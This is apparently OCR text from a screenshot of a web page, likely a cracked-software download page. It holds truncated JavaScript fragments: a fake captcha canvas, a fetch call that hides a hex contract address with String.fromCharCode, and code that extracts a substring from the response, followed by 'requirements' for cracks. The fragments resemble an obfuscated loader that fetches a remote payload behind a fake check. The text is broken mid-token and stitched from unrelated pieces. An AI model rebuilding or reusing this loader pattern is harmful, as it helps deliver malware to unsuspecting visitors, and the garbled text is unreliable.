
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB